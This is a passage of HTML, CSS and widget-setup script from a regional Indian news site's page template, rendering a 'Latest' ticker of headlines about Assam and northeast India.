<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item{color:#0d0b52}.td-theme-wrap .tdi_100 .block-title>*,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0d0b52}.td-theme-wrap .td-footer-wrapper .tdi_100 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_100 .block-title{border-color:#0d0b52}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#0d0b52}.tdi_100{margin-bottom:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-right:0px!important}}@media (max-width:767px){.tdi_100{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_100 .td-trending-now-title{padding:6px 12px;font-family:Montserrat!important;font-size:13px!important;line-height:1!important}body .tdi_100 .td-trending-now-title,.tdi_100 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0d0b52}.tdi_100 .td-next-prev-wrap a:hover{color:#fff}.tdi_100 .entry-title a{color:#ff3a3a;font-family:Oswald!important;font-size:16px!important;line-height:2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_100 .td-trending-now-display-area{height:2}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .entry-title a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td-trending-now-title{font-size:11px!important}.tdi_100 .entry-title a{font-size:12px!important}}@media (max-width:767px){.tdi_100 .td-trending-now-display-area{height:1}}</style>
<div class="tdi_100_rand_style td-element-style"><style>
.tdi_100_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"style":"style2","tdc_css":"[base64]","f_title_font_family":"394","header_color":"#0d0b52","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1","title_padding":"6px 12px","f_article_font_family":"445","f_article_font_transform":"uppercase","f_article_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_article_font_weight":"500","f_article_font_line_height":"eyJhbGwiOiIyIiwicGhvbmUiOiIxIn0=","navigation":"","articles_color":"#ff3a3a","category_id":"","custom_title":"Latest","limit":"50","block_type":"td_block_trending_now","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_block_trending_now";
block_tdi_100.post_count = "50";
block_tdi_100.found_posts = "9948";
block_tdi_100.header_color = "#0d0b52";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "199";
tdBlocksArray.push(block_tdi_100);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_100" data-start="" data-timer=""><div class="td-trending-now-title">Latest</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/gnrc-medical-north-guwahati/"  rel="bookmark" title="GNRC Medical, North Guwahati Marks 13th Foundation Day; Foundation Stone Laid for Cardiac Sciences and Cancer Care Centres">GNRC Medical, North Guwahati Marks 13th Foundation Day; Foundation Stone Laid for Cardiac Sciences and Cancer Care Centres</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/pratim-palit-india/"  rel="bookmark" title="Shaping India’s Semiconductor Future: The Vision and Expertise of Pratim Palit">Shaping India’s Semiconductor Future: The Vision and Expertise of Pratim Palit</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/epilepsy-gnrc-hospital/"  rel="bookmark" title="Over 70% Epilepsy Cases Can Be Controlled with Early Diagnosis, Says GNRC Hospitals">Over 70% Epilepsy Cases Can Be Controlled with Early Diagnosis, Says GNRC Hospitals</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ku-techblitz-guwahati2025/"  rel="bookmark" title="Kaziranga University Expands TechBlitz to Guwahati, Inspiring 350+ Students">Kaziranga University Expands TechBlitz to Guwahati, Inspiring 350+ Students</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/gnrc-nephrocon-2025/"  rel="bookmark" title="GNRC NephroCon 2025 brings leading nephrology experts together to chart the future of kidney care in Northeast India">GNRC NephroCon 2025 brings leading nephrology experts together to chart the future of kidney care in Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/special-intensive-revision-assam/"  rel="bookmark" title="Special Intensive Revision of Electoral Rolls in Assam: Strengthening Democracy through Inclusive Verification">Special Intensive Revision of Electoral Rolls in Assam: Strengthening Democracy through Inclusive Verification</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/delhi-old-vehicle-ban-2025/"  rel="bookmark" title="A Decade in Review: Delhi’s Old-Vehicle Ban — Evolving with Time and Law">A Decade in Review: Delhi’s Old-Vehicle Ban — Evolving with Time and Law</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nirmala-sitaraman-old-pension-25/"  rel="bookmark" title="Nirmala Sitaraman Rules Out Restoration of Old Pension Scheme">Nirmala Sitaraman Rules Out Restoration of Old Pension Scheme</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indian-army-share-1971-newspaper/"  rel="bookmark" title="Historical Reminder: Indian Army Shares 1971 Newspaper Clip on U.S. Support for Pakistan’s Genocide">Historical Reminder: Indian Army Shares 1971 Newspaper Clip on U.S. Support for Pakistan’s Genocide</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/from-northeast-to-the-world-25/"  rel="bookmark" title="From Northeast to the World: The Journey of Wild Hill Adventure By Noshad Ahmed, Founder of Wild Hill Adventure">From Northeast to the World: The Journey of Wild Hill Adventure By Noshad Ahmed, Founder of Wild Hill Adventure</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/800-northeast-students/"  rel="bookmark" title="800 Northeast Students Visit ISRO Centres Under NE-SPARKS Initiative, Gain Exposure to India’s Space Program">800 Northeast Students Visit ISRO Centres Under NE-SPARKS Initiative, Gain Exposure to India’s Space Program</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ihcl-sets-sight-25/"  rel="bookmark" title="IHCL Sets Sights on Northeast India as Hospitality Growth Hub; Multiple New Projects Announced">IHCL Sets Sights on Northeast India as Hospitality Growth Hub; Multiple New Projects Announced</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/guwahati-actress-nandini-24/"  rel="bookmark" title="Guwahati Actress Nandini Kashyap Arrested in Fatal Hit-and-Run Case; Public Outrage Grows">Guwahati Actress Nandini Kashyap Arrested in Fatal Hit-and-Run Case; Public Outrage Grows</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/across-india-on-july-29-2025/"  rel="bookmark" title="Nation on High Alert: Key Developments Across India on July 29, 2025">Nation on High Alert: Key Developments Across India on July 29, 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-neet-ug-2025/"  rel="bookmark" title="Assam NEET UG 2025 Counselling Registration Ends Today; Choice Filling Begins July 30">Assam NEET UG 2025 Counselling Registration Ends Today; Choice Filling Begins July 30</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indigenous-rights-declaration/"  rel="bookmark" title="Assamese Translation of UN Indigenous Rights Declaration Launched at United Nations in Geneva">Assamese Translation of UN Indigenous Rights Declaration Launched at United Nations in Geneva</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iitm-launches-wifex-ii-to-24/"  rel="bookmark" title="IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India">IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/seminar-by-spm-ias-academy-25/"  rel="bookmark" title="Dr. Vijender Singh Chauhan Ignites Passion for Civil Services at ITA Machkhowa Seminar Hosted by SPM IAS Academy">Dr. Vijender Singh Chauhan Ignites Passion for Civil Services at ITA Machkhowa Seminar Hosted by SPM IAS Academy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-rainfall-deficit-24/"  rel="bookmark" title="Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy">Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/massive-mudslide-hits-kohima-24/"  rel="bookmark" title="Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures">Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-20 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/india-urgently-needs-24/"  rel="bookmark" title="India Urgently Needs AI Investment to Tackle Cyber and Border Threats: Nexgen Report">India Urgently Needs AI Investment to Tackle Cyber and Border Threats: Nexgen Report</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-21 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/reliance-icici-yes-24/"  rel="bookmark" title="Markets in Focus: Q1 FY26 Earnings Surge for Reliance, ICICI, Yes Bank; Jio-Allianz JV Announced">Markets in Focus: Q1 FY26 Earnings Surge for Reliance, ICICI, Yes Bank; Jio-Allianz JV Announced</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-22 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-launches-rs-5-per-litre/"  rel="bookmark" title="Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers">Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-23 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/myanmar-refugees-return-home/"  rel="bookmark" title="Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions">Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-24 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/jiribam-shines-2024-25/"  rel="bookmark" title="Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25">Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-25 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/cm-sarma-rahul-gandhi-24-assam/"  rel="bookmark" title="Political Tensions Soar in Assam as CM Sarma and Rahul Gandhi Trade Barbs Over Goalpara Eviction Drive">Political Tensions Soar in Assam as CM Sarma and Rahul Gandhi Trade Barbs Over Goalpara Eviction Drive</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-26 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/traditional-pottery-24/"  rel="bookmark" title="Hira vs Kumar: The Dying Art of Traditional Pottery in Assam">Hira vs Kumar: The Dying Art of Traditional Pottery in Assam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-27 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/parul-university-makes-24/"  rel="bookmark" title="Parul University Makes a Mark Globally with Times Higher Education Impact Rankings 2025 Debut">Parul University Makes a Mark Globally with Times Higher Education Impact Rankings 2025 Debut</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-28 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/la-studio-unveils-flagship-25/"  rel="bookmark" title="LA Studio Unveils Flagship Store in Lalmati, Guwahati with Grand Inauguration by Minister Ashok Singhal">LA Studio Unveils Flagship Store in Lalmati, Guwahati with Grand Inauguration by Minister Ashok Singhal</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-29 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cattle-preservation-74/"  rel="bookmark" title="196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act">196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-30 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oakridge-visakhapatnam-24/"  rel="bookmark" title="Oakridge Visakhapatnam Students Shine on Global Stage at NAE Summit in Houston">Oakridge Visakhapatnam Students Shine on Global Stage at NAE Summit in Houston</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-31 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/panjab-university-opens-online-applications-for-mds/"  rel="bookmark" title="Panjab University Opens Online Applications for MDS Admission 2025–26">Panjab University Opens Online Applications for MDS Admission 2025–26</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-32 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/7-held-near-india-nepal/"  rel="bookmark" title="7 Held With Banned Walkie-Talkies Near India-Nepal Border in Bahraich">7 Held With Banned Walkie-Talkies Near India-Nepal Border in Bahraich</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-33 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-to-host-northeasts-1st/"  rel="bookmark" title="Assam to Host Northeast’s First Emergency Landing Strip for Fighter Jets and Civil Aircraft Near Dibrugarh">Assam to Host Northeast’s First Emergency Landing Strip for Fighter Jets and Civil Aircraft Near Dibrugarh</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-34 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indigenous-art-music/"  rel="bookmark" title="Indigenous Art, Music, and Cultural Revival in Northeast States">Indigenous Art, Music, and Cultural Revival in Northeast States</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-35 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/eco-friendly-tech-innovations/"  rel="bookmark" title="Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing">Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-36 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/brain-computer-interfaces/"  rel="bookmark" title="The Rise of Brain-Computer Interfaces for Everyday Use">The Rise of Brain-Computer Interfaces for Everyday Use</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-37 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/quantum-computing-2/"  rel="bookmark" title="Breakthroughs in Quantum Computing and How They Could Change Cybersecurity">Breakthroughs in Quantum Computing and How They Could Change Cybersecurity</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-38 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/advances-in-ai-powered/"  rel="bookmark" title="Advances in AI-Powered Education Tools and Their Impact on Learning">Advances in AI-Powered Education Tools and Their Impact on Learning</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-39 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/the-haunted-school-of-shimla/"  rel="bookmark" title="The Haunted School of Shimla: A Ghost Story That Refuses to Die">The Haunted School of Shimla: A Ghost Story That Refuses to Die</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-40 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/the-tale-of-the-midnight-murder/"  rel="bookmark" title="The Chilling Tale of the Midnight Murder in Assam Village">The Chilling Tale of the Midnight Murder in Assam Village</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-41 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tension-at-assam-meghalaya-25/"  rel="bookmark" title="Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap">Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-42 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/yoga-bvfcl-international-2025/"  rel="bookmark" title="BVFCL Observes 11th International Day of Yoga with Mass Participation">BVFCL Observes 11th International Day of Yoga with Mass Participation</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-43 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oakridge-visakhapatnam-students-selected-for-mit-global-steam-week-2025/"  rel="bookmark" title="Oakridge Visakhapatnam Students Selected for MIT Global STEAM Week 2025">Oakridge Visakhapatnam Students Selected for MIT Global STEAM Week 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-44 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aizawl-set-to-join-railway-74/"  rel="bookmark" title="Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July">Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-45 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oakridge-vizag-students-to-participate-in-nae-social-impact-summit-2025/"  rel="bookmark" title="Oakridge Vizag Students to Participate in NAE Social Impact Summit 2025">Oakridge Vizag Students to Participate in NAE Social Impact Summit 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-46 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-achieves-historic-75-drop/"  rel="bookmark" title="Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health">Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-47 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/redrawing-assams-political-map/"  rel="bookmark" title="How Inner-Line Permit Demands Are Redrawing Assam’s Political Map">How Inner-Line Permit Demands Are Redrawing Assam’s Political Map</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-48 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/hillang-yajik-physique-champion/"  rel="bookmark" title="Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique">Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-49 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-gas-well-leak-ongc-2025/"  rel="bookmark" title="Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief">Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_100"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_100"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_trending_now tdi_101 td-pb-full-cell td-trending-style2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item{color:#0d0b52}.td-theme-wrap .tdi_101 .block-title>*,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0d0b52}.td-theme-wrap .td-footer-wrapper .tdi_101 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_101 .block-title{border-color:#0d0b52}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#0d0b52}.tdi_101{margin-bottom:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-right:0px!important}}@media (max-width:767px){.tdi_101{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.tdi_101 .td-trending-now-title{padding:6px 12px;font-family:Montserrat!important;font-size:13px!important;line-height:1!important}body .tdi_101 .td-trending-now-title,.tdi_101 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0d0b52}.tdi_101 .td-next-prev-wrap a:hover{color:#fff}.tdi_101 .entry-title a{color:#000000;font-family:Oswald!important;font-size:16px!important;line-height:2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_101 .td-trending-now-display-area{height:2}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .entry-title a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td-trending-now-title{font-size:11px!important}.tdi_101 .entry-title a{font-size:12px!important}}@media (max-width:767px){.tdi_101 .td-trending-now-display-area{height:1}}</style>
<div class="tdi_101_rand_style td-element-style"><style>
.tdi_101_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
